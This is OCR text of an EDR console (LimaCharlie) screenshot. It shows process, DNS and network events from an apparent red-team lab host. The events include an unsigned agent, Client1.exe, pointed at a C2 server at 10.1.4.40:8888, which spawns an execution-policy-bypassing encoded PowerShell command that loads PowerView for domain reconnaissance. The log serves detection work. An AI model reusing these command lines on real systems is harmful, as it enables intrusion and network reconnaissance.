 LIMA
CHARLIE
ORGANIZATIONS GROUPS ADD-ONS SETTINGS SUPPORT
EXISTING_PROCESS 2025-09-30 08:42:14
exe: \Device\HarddiskVolume3\Windows\System32\wininit.exe
EXISTING_PROCESS 2025-09-30 08:42:14
exe: \Device\HarddiskVolume3\Windows\System32\services.exe
NEW_PROCESS 2025-09-30 09:06:06
exe: C:\Windows\system32\svchost.exe
cmd: C:\Windows\system32\svchost.exe -k netsvcs -p -s Appinfo
NEW_PROCESS 2025-09-30 09:18:59
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e...
NEW_PROCESS 2025-09-30 10:04:20
exe: C:\Users\Public\Client1.exe
cmd: "C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -gr...
NEW_PROCESS 2025-09-30 11:21:34
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc ...
NEW_PROCESS 2025-09-30 11:21:34
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e...
TERMINATE_PROCESS 2025-09-30 11:21:37
pid: 6536
parent: 8008
NEW_DOCUMENT 2025-09-30 11:21:34
file: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_o
TERMINATE_PROCESS 2025-09-30 11:21:37
pid: 5160
parent: 6536
CONTROLS
DATE RANGE
2025-09-30 11:20:00 Quick Search ADD FILTER TREE VIEW
2025-09-30 11:18:13 TERMINATE_PROCESS PID: 3304 {"PARENT_PROCESS_ID":700,"PROCESS_ID":3304}
2025-09-30 11:18:19 NETWORK_CONNECTIONS Connections: 4 Process (PID): Client1.exe (8008) {"COMMAND_LINE":"\"C:\\Users\\Public\\Client1.exe\" -server http://10.1.4.40:8888 -group red ","FILE_IS_SIGNED":0,"
2025-09-30 11:18:19 NETWORK_CONNECTIONS Connections: 2 Process (PID): svchost.exe (5488) {"FILE_IS_SIGNED":1,"FILE_PATH":"\\Device\\HarddiskVolume3\\Windows\\System32\\svchost.exe","HASH":"b0b36bff7ae4057
2025-09-30 11:18:19 NETWORK_CONNECTIONS Connections: 3 Process (PID): svchost.exe (1276) {"COMMAND_LINE":"C:\\Windows\\system32\\svchost.exe -k NetworkService -p -s Dnscache","CREATION_TIME":1759214459013
2025-09-30 11:18:47 DNS_REQUEST Domain: ax-0002.ax-dc-msedge.net IP Address: 150.171.30.11 {"DNS_TYPE":1,"DOMAIN_NAME":"ax-0002.ax-dc-msedge.net","IP_ADDRESS":"150.171.30.11","MESSAGE_ID":3550,"PR
2025-09-30 11:18:47 DNS_REQUEST Domain: ax-0002.ax-dc-msedge.net IP Address: 150.171.29.11 {"DNS_TYPE":1,"DOMAIN_NAME":"ax-0002.ax-dc-msedge.net","IP_ADDRESS":"150.171.29.11","MESSAGE_ID":3550,"PR
2025-09-30 11:18:47 DNS_REQUEST Domain: edge-microsoft-com.ax-0002.ax-msedge.net CNAME: ax-0002.ax-dc-msedge.net {"CNAME":"ax-0002.ax-dc-msedge.net","DNS_TYPE":5,"DOMAIN_NAME":"edge-microsoft-com.
2025-09-30 11:18:47 DNS_REQUEST Domain: edge.microsoft.com CNAME: edge-microsoft-com.ax-0002.ax-msedge.net {"CNAME":"edge-microsoft-com.ax-0002.ax-msedge.net","DNS_TYPE":5,"DOMAIN_NAME":"edge.micr
2025-09-30 11:18:49 NEW_PROCESS Process (PID): svchost.exe (11228) Path: C:\Windows\system32\svchost.exe Command: C:\Windows\system32\svchost.exe -k netsvcs -p -s gpsvc User: NT AUTHORITY\SYSTEM
2025-09-30 11:18:50 NETWORK_CONNECTIONS Connections: 3 Process (PID): msedge.exe (5708) {"COMMAND_LINE":"\"C:\\Program Files (x86)\\Microsoft\\Edge\\Application\\msedge.exe\" --type=utility --utility-sub-
2025-09-30 11:18:50 NETWORK_CONNECTIONS Connections: 1 Process (PID): svchost.exe (5488) {"FILE_IS_SIGNED":1,"FILE_PATH":"\\Device\\HarddiskVolume3\\Windows\\System32\\svchost.exe","HASH":"b0b36bff7ae4057
2025-09-30 11:19:21 NETWORK_CONNECTIONS Connections: 1 Process (PID): svchost.exe (5488) {"FILE_IS_SIGNED":1,"FILE_PATH":"\\Device\\HarddiskVolume3\\Windows\\System32\\svchost.exe","HASH":"b0b36bff7ae4057
2025-09-30 11:19:52 NETWORK_CONNECTIONS Connections: 1 Process (PID): svchost.exe (5488) {"FILE_IS_SIGNED":1,"FILE_PATH":"\\Device\\HarddiskVolume3\\Windows\\System32\\svchost.exe","HASH":"b0b36bff7ae4057
2025-09-30 11:20:54 NETWORK_CONNECTIONS Connections: 1 Process (PID): svchost.exe (5488) {"FILE_IS_SIGNED":1,"FILE_PATH":"\\Device\\HarddiskVolume3\\Windows\\System32\\svchost.exe","HASH":"b0b36bff7ae4057
2025-09-30 11:21:25 NETWORK_CONNECTIONS Connections: 1 Process (PID): svchost.exe (5488) {"FILE_IS_SIGNED":1,"FILE_PATH":"\\Device\\HarddiskVolume3\\Windows\\System32\\svchost.exe","HASH":"b0b36bff7ae4057
2025-09-30 11:21:34 NEW_DOCUMENT Path: C:\Windows\System32\powerview.ps1 PID: 8008 {"ERROR":2,"FILE_PATH":"C:\\Windows\\System32\\powerview.ps1","PROCESS_ID":8008}
2025-09-30 11:21:34 NEW_PROCESS Process (PID): powershell.exe (6536) Path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Command: powershell.exe -ExecutionPolicy Bypass -C "powershell
2025-09-30 11:21:34 NEW_DOCUMENT Path: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_1qsl0hkm.2x4.ps1 PID: 6536 {"ERROR":2,"FILE_PATH":"C:\\Users\\goadmin\\AppData\\Local\\Temp\\__PSScrip
2025-09-30 11:21:34 NEW_PROCESS Process (PID): powershell.exe (5160) Path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Command: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell
2025-09-30 11:21:34 NEW_DOCUMENT Path: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_ondliiaf.omo.ps1 PID: 5160 {"ERROR":2,"FILE_PATH":"C:\\Users\\goadmin\\AppData\\Local
2025-09-30 11:21:34 NEW_DOCUMENT Path: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_ondliiaf.omo.ps1 PID: 5160 {"ERROR":2,"FILE_PATH":"C:\\Users\\goadmin\\AppData\\Local
DOWNLOAD
92965edbad41814b678cdcba68dba11f
SCROLL INTO VIEW GO TO PARENT COPY EVENT BUILD D&R RULE
TIME HOSTNAME
2025-09-30 11:21:34 client1.ssnrshnn.local
EVENT ROUTING
"event": {
"BASE_ADDRESS": 140698751074304
"COMMAND_LINE":
"powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc
SQBtAHAAbwByAHQALQBNAG8AZAB1AGwAZQAgAC4AXABwAG8AdwBlAHIAdgBpAGUAdwAuAHAAcwAxADsARwBlAHQALQBEAG8AbQBhAGkAbgBDAG8AbQBwAHUAdABlAHIA""
"FILE_IS_SIGNED": 1
"FILE_PATH": "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
"HASH": "9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
"MEMORY_USAGE": 55435264
"PARENT": {
"BASE_ADDRESS": 11206656
"COMMAND_LINE": ""C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -group red "